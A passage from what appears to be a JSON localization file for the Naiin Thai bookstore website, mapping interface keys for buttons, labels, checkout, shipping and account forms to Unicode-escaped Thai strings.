issue&quot;:&quot;\u0e09\u0e1a\u0e31\u0e1a\u0e22\u0e49\u0e2d\u0e19\u0e2b\u0e25\u0e31\u0e07&quot;,&quot;topic--naiin-branches&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--naiin-store&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--others-news&quot;:&quot;\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21\u0e2d\u0e37\u0e48\u0e19\u0e46&quot;,&quot;topic--news&quot;:&quot;\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23&quot;,&quot;topic--free-ebook&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e1f\u0e23\u0e35&quot;,&quot;topic--download-app&quot;:&quot;\u0e14\u0e32\u0e27\u0e19\u0e4c\u0e42\u0e2b\u0e25\u0e14\u0e41\u0e2d\u0e1b&quot;,&quot;topic--others-promotions&quot;:&quot;\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19\u0e2d\u0e37\u0e48\u0e19\u0e46&quot;,&quot;topic--others-bookmate-review&quot;:&quot;\u0e1a\u0e38\u0e4a\u0e04\u0e40\u0e21\u0e17\u0e23\u0e35\u0e27\u0e34\u0e27\u0e2d\u0e37\u0e48\u0e19\u0e46&quot;,&quot;topic--faq-help&quot;:&quot;\u0e04\u0e33\u0e16\u0e32\u0e21\u0e17\u0e35\u0e48\u0e1e\u0e1a\u0e1a\u0e48\u0e2d\u0e22 \/ \u0e0a\u0e48\u0e27\u0e22\u0e40\u0e2b\u0e25\u0e37\u0e2d&quot;,&quot;topic--select&quot;:&quot;\u0e40\u0e25\u0e37\u0e2d\u0e01&quot;,&quot;topic--select-product&quot;:&quot;\u0e15\u0e31\u0e27\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;topic--order-details&quot;:&quot;\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;topic--request-tax-invoice&quot;:&quot;\u0e02\u0e2d\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35\u0e2d\u0e34\u0e40\u0e25\u0e47\u0e01\u0e17\u0e23\u0e2d\u0e19\u0e34\u0e01\u0e2a\u0e4c&quot;,&quot;topic--tax-invoice-address&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;topic--search-history&quot;:&quot;\u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e01\u0e32\u0e23\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;topic--profile-picture&quot;:&quot;\u0e23\u0e39\u0e1b\u0e42\u0e1b\u0e23\u0e44\u0e1f\u0e25\u0e4c&quot;,&quot;topic--register-naiin&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--update-member&quot;:&quot;\u0e2d\u0e31\u0e1e\u0e40\u0e14\u0e17\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01&quot;,&quot;topic--is-your-account&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e19\u0e35\u0e49\u0e40\u0e1b\u0e47\u0e19\u0e02\u0e2d\u0e07\u0e04\u0e38\u0e13\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48&quot;,&quot;button--send&quot;:&quot;\u0e2a\u0e48\u0e07&quot;,&quot;button--view-all&quot;:&quot;\u0e14\u0e39\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--read-more&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e15\u0e48\u0e2d&quot;,&quot;button--view-more&quot;:&quot;\u0e41\u0e2a\u0e14\u0e07\u0e21\u0e32\u0e01\u0e02\u0e36\u0e49\u0e19&quot;,&quot;button--view-less&quot;:&quot;\u0e41\u0e2a\u0e14\u0e07\u0e19\u0e49\u0e2d\u0e22\u0e25\u0e07&quot;,&quot;button--signin-with&quot;:&quot;\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e14\u0e49\u0e27\u0e22&quot;,&quot;button--register&quot;:&quot;\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19&quot;,&quot;button--use-new-information&quot;:&quot;\u0e43\u0e0a\u0e49\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;button--yes-verify-identity&quot;:&quot;\u0e43\u0e0a\u0e48, \u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e15\u0e31\u0e27\u0e15\u0e19&quot;,&quot;button--no-continue-registration&quot;:&quot;\u0e44\u0e21\u0e48, \u0e43\u0e0a\u0e49\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;button--agree&quot;:&quot;\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a&quot;,&quot;button--decline&quot;:&quot;\u0e1b\u0e0f\u0e34\u0e40\u0e2a\u0e18&quot;,&quot;button--add&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21&quot;,&quot;button--change&quot;:&quot;\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19&quot;,&quot;button--edit&quot;:&quot;\u0e41\u0e01\u0e49\u0e44\u0e02&quot;,&quot;button--add-shipping-address&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;button--add-billing-address&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;button--apply-billing-address&quot;:&quot;\u0e19\u0e33\u0e44\u0e1b\u0e43\u0e0a\u0e49&quot;,&quot;button--buy-all&quot;:&quot;\u0e0b\u0e37\u0e49\u0e2d\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--clear-all-filter&quot;:&quot;\u0e25\u0e49\u0e32\u0e07\u0e04\u0e48\u0e32\u0e15\u0e31\u0e27\u0e01\u0e23\u0e2d\u0e07\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--delete&quot;:&quot;\u0e25\u0e1a&quot;,&quot;button--delete-all&quot;:&quot;\u0e25\u0e1a\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--clear-all-filters&quot;:&quot;\u0e25\u0e1a\u0e15\u0e31\u0e27\u0e01\u0e23\u0e2d\u0e07\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--proceed-purchase&quot;:&quot;\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;button--additional-buy&quot;:&quot;\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e0b\u0e37\u0e49\u0e2d\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21&quot;,&quot;button--click-to-select&quot;:&quot;\u0e04\u0e25\u0e34\u0e01\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e40\u0e25\u0e37\u0e2d\u0e01&quot;,&quot;button--apply&quot;:&quot;\u0e43\u0e0a\u0e49\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14&quot;,&quot;button--confirm-order&quot;:&quot;\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;button--cancel&quot;:&quot;\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01&quot;,&quot;button--ok&quot;:&quot;\u0e15\u0e01\u0e25\u0e07&quot;,&quot;button--favorite-branch&quot;:&quot;\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e32\u0e02\u0e32\u0e17\u0e35\u0e48\u0e0a\u0e2d\u0e1a&quot;,&quot;button--back-to-shipping-address-page&quot;:&quot;\u0e01\u0e25\u0e31\u0e1a\u0e2a\u0e39\u0e48\u0e2b\u0e19\u0e49\u0e32\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;button--next-step&quot;:&quot;\u0e02\u0e31\u0e49\u0e19\u0e15\u0e2d\u0e19\u0e16\u0e31\u0e14\u0e44\u0e1b&quot;,&quot;button--next&quot;:&quot;\u0e15\u0e48\u0e2d\u0e44\u0e1b&quot;,&quot;button--pay-now&quot;:&quot;\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;button--change-payment&quot;:&quot;\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e27\u0e34\u0e18\u0e35\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;button--proceed-to-payment&quot;:&quot;\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;button--processing-payment&quot;:&quot;\u0e01\u0e33\u0e25\u0e31\u0e07\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;button--back-to-chat&quot;:&quot;\u0e01\u0e25\u0e31\u0e1a\u0e2a\u0e39\u0e48\u0e2b\u0e19\u0e49\u0e32\u0e41\u0e0a\u0e17&quot;,&quot;button--back-to-main-menu&quot;:&quot;\u0e01\u0e25\u0e31\u0e1a\u0e2a\u0e39\u0e48\u0e40\u0e21\u0e19\u0e39\u0e2b\u0e25\u0e31\u0e01&quot;,&quot;button--back-to-login-page&quot;:&quot;\u0e44\u0e1b\u0e2b\u0e19\u0e49\u0e32\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a&quot;,&quot;button--back-to-news&quot;:&quot;\u0e44\u0e1b\u0e2b\u0e19\u0e49\u0e32\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21&quot;,&quot;button--back-to-promotions&quot;:&quot;\u0e44\u0e1b\u0e2b\u0e19\u0e49\u0e32\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19&quot;,&quot;button--back-to-bookmate-review&quot;:&quot;\u0e44\u0e1b\u0e2b\u0e19\u0e49\u0e32\u0e1a\u0e38\u0e4a\u0e04\u0e40\u0e21\u0e17\u0e23\u0e35\u0e27\u0e34\u0e27&quot;,&quot;button--back-to-order-history&quot;:&quot;\u0e44\u0e1b\u0e2b\u0e19\u0e49\u0e32\u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;button--write-a-review&quot;:&quot;\u0e40\u0e02\u0e35\u0e22\u0e19\u0e23\u0e35\u0e27\u0e34\u0e27&quot;,&quot;button--send-a-review&quot;:&quot;\u0e2a\u0e48\u0e07\u0e23\u0e35\u0e27\u0e34\u0e27&quot;,&quot;button--checkavailableatstores-product&quot;:&quot;\u0e14\u0e39\u0e2a\u0e32\u0e02\u0e32\u0e17\u0e35\u0e48\u0e21\u0e35\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;button--sampleread-product&quot;:&quot;\u0e17\u0e14\u0e25\u0e2d\u0e07\u0e2d\u0e48\u0e32\u0e19\u0e17\u0e35\u0e48 Naiin App&quot;,&quot;button--sampleread-book&quot;:&quot;\u0e17\u0e14\u0e25\u0e2d\u0e07\u0e2d\u0e48\u0e32\u0e19&quot;,&quot;button--search&quot;:&quot;\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;button--view-maps&quot;:&quot;\u0e14\u0e39\u0e41\u0e1c\u0e19\u0e17\u0e35\u0e48&quot;,&quot;button--save&quot;:&quot;\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01&quot;,&quot;button--check&quot;:&quot;\u0e15\u0e23\u0e27\u0e08\u0e2a\u0e2d\u0e1a&quot;,&quot;button--confirm&quot;:&quot;\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19&quot;,&quot;button--request-inform-payment&quot;:&quot;\u0e41\u0e08\u0e49\u0e07\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;button--edit-order&quot;:&quot;\u0e41\u0e01\u0e49\u0e44\u0e02\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;button--setting&quot;:&quot;\u0e15\u0e31\u0e49\u0e07\u0e04\u0e48\u0e32&quot;,&quot;button--all&quot;:&quot;\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--tag&quot;:&quot;\u0e41\u0e17\u0e47\u0e01&quot;,&quot;button--product-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;button--view-point&quot;:&quot;\u0e14\u0e39\u0e04\u0e30\u0e41\u0e19\u0e19\u0e2a\u0e30\u0e2a\u0e21&quot;,&quot;button--view-coupon&quot;:&quot;\u0e14\u0e39\u0e04\u0e39\u0e1b\u0e2d\u0e07&quot;,&quot;button--free-read&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e1f\u0e23\u0e35&quot;,&quot;button--add-to-cart&quot;:&quot;\u0e43\u0e2a\u0e48\u0e15\u0e23\u0e30\u0e01\u0e23\u0e49\u0e32&quot;,&quot;label--email&quot;:&quot;\u0e2d\u0e35\u0e40\u0e21\u0e25&quot;,&quot;label--password&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--current-password&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e1b\u0e31\u0e08\u0e08\u0e38\u0e1a\u0e31\u0e19&quot;,&quot;label--new-password&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;label--confirm-password&quot;:&quot;\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--confirm-data&quot;:&quot;\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25&quot;,&quot;label--show-password&quot;:&quot;\u0e41\u0e2a\u0e14\u0e07\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--forgot-password&quot;:&quot;\u0e25\u0e37\u0e21\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--change-password&quot;:&quot;\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--remember-password&quot;:&quot;\u0e08\u0e33\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--set-new-password&quot;:&quot;\u0e15\u0e31\u0e49\u0e07\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;label--login&quot;:&quot;\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a&quot;,&quot;label--login-with-social&quot;:&quot;\u0e2b\u0e23\u0e37\u0e2d\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e14\u0e49\u0e27\u0e22\u0e1a\u0e31\u0e0d\u0e0a\u0e35&quot;,&quot;label--birthDate&quot;:&quot;\u0e27\u0e31\u0e19\u0e40\u0e01\u0e34\u0e14&quot;,&quot;label--mobile&quot;:&quot;\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d&quot;,&quot;label--display-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e41\u0e2a\u0e14\u0e07&quot;,&quot;error--display-name-min&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e41\u0e2a\u0e14\u0e07\u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e23\u0e30\u0e2b\u0e27\u0e48\u0e32\u0e07 6-32 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23&quot;,&quot;error--display-name-max&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e41\u0e2a\u0e14\u0e07\u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e23\u0e30\u0e2b\u0e27\u0e48\u0e32\u0e07 6-32 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23&quot;,&quot;label--display-name-note&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e41\u0e2a\u0e14\u0e07\u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e04\u0e27\u0e32\u0e21\u0e22\u0e32\u0e27\u0e23\u0e30\u0e2b\u0e27\u0e48\u0e32\u0e07 6-32 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e41\u0e1b\u0e25\u0e07\u0e44\u0e14\u0e49\u0e20\u0e32\u0e22\u0e2b\u0e25\u0e31\u0e07&quot;,&quot;label--get-news-and-promotions&quot;:&quot;\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e1b\u0e23\u0e30\u0e42\u0e22\u0e0a\u0e19\u0e4c\u0e08\u0e32\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;label--reset-password&quot;:&quot;\u0e23\u0e35\u0e40\u0e0b\u0e47\u0e15\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--reset&quot;:&quot;\u0e23\u0e35\u0e40\u0e0b\u0e47\u0e15&quot;,&quot;label--person-type&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;label--individual-person&quot;:&quot;\u0e1a\u0e38\u0e04\u0e04\u0e25\u0e18\u0e23\u0e23\u0e21\u0e14\u0e32&quot;,&quot;label--juristic-person&quot;:&quot;\u0e19\u0e34\u0e15\u0e34\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;label--first-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d&quot;,&quot;label--last-name&quot;:&quot;\u0e19\u0e32\u0e21\u0e2a\u0e01\u0e38\u0e25&quot;,&quot;label--company-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e1a\u0e23\u0e34\u0e29\u0e31\u0e17&quot;,&quot;label--office-type&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19&quot;,&quot;label--head-office&quot;:&quot;\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19\u0e43\u0e2b\u0e0d\u0e48&quot;,&quot;label--branch&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32&quot;,&quot;label--country&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;label--address&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48&quot;,&quot;label--subdistrict&quot;:&quot;\u0e41\u0e02\u0e27\u0e07 \/ \u0e15\u0e33\u0e1a\u0e25&quot;,&quot;label--district&quot;:&quot;\u0e40\u0e02\u0e15 \/ \u0e2d\u0e33\u0e40\u0e20\u0e2d&quot;,&quot;label--province&quot;:&quot;\u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14&quot;,&quot;label--postal-code&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e44\u0e1b\u0e23\u0e29\u0e13\u0e35\u0e22\u0e4c&quot;,&quot;label--date&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48&quot;,&quot;label--click-buy-all&quot;:&quot;\u0e01\u0e14\u0e0b\u0e37\u0e49\u0e2d\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;label--select-all&quot;:&quot;\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;label--sort&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21&quot;,&quot;label--sort-recommended&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e41\u0e19\u0e30\u0e19\u0e33&quot;,&quot;label--sort-sale-price&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e23\u0e32\u0e04\u0e32\u0e02\u0e32\u0e22&quot;,&quot;label--sort-sale-date&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e02\u0e32\u0e22&quot;,&quot;label--sort-product-name&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;label--sort-best-selling&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e02\u0e32\u0e22\u0e14\u0e35&quot;,&quot;label--sort-best-rating&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e43\u0e2b\u0e49\u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;label--sort-buy-date&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;label--sort-publisher-name&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c&quot;,&quot;label--sort-author-name&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e41\u0e15\u0e48\u0e07&quot;,&quot;label--shipping-fee&quot;:&quot;\u0e04\u0e48\u0e32\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--price-line-item&quot;:&quot;\u0e23\u0e32\u0e04\u0e32&quot;,&quot;label--subtotal&quot;:&quot;\u0e23\u0e32\u0e04\u0e32\u0e23\u0e27\u0e21&quot;,&quot;label--saved&quot;:&quot;\u0e1b\u0e23\u0e30\u0e2b\u0e22\u0e31\u0e14&quot;,&quot;label--discount&quot;:&quot;\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14&quot;,&quot;label--discount-points&quot;:&quot;\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14 (Naiin points)&quot;,&quot;label--discount-promo&quot;:&quot;\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14 (Promo code)&quot;,&quot;label--price-total&quot;:&quot;\u0e23\u0e32\u0e04\u0e32\u0e2a\u0e38\u0e17\u0e18\u0e34&quot;,&quot;label--note&quot;:&quot;\u0e2b\u0e21\u0e32\u0e22\u0e40\u0e2b\u0e15\u0e38&quot;,&quot;label--branch-free-shipping&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c (\u0e1f\u0e23\u0e35\u0e04\u0e48\u0e32\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07)&quot;,&quot;label--shipping-to-address&quot;:&quot;\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e15\u0e32\u0e21\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;label--tel&quot;:&quot;\u0e42\u0e17\u0e23.&quot;,&quot;label--delivery-options&quot;:&quot;\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;label--use-primary-address&quot;:&quot;\u0e43\u0e0a\u0e49\u0e40\u0e1b\u0e47\u0e19\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e2b\u0e25\u0e31\u0e01&quot;,&quot;label--save-edited-addres&quot;:&quot;\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e17\u0e35\u0e48\u0e41\u0e01\u0e49\u0e44\u0e02&quot;,&quot;label--save-new-addres&quot;:&quot;\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;label__payment&quot;:&quot;\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;label__same-delivery-address&quot;:&quot;\u0e43\u0e0a\u0e49\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e40\u0e14\u0e35\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--product-type&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;label--message&quot;:&quot;\u0e02\u0e49\u0e2d\u0e04\u0e27\u0e32\u0e21&quot;,&quot;label--delivered-to&quot;:&quot;\u0e16\u0e36\u0e07\u0e1c\u0e39\u0e49\u0e23\u0e31\u0e1a&quot;,&quot;label--order-date&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;label--shipping-cost&quot;:&quot;\u0e04\u0e48\u0e32\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--ship-date&qu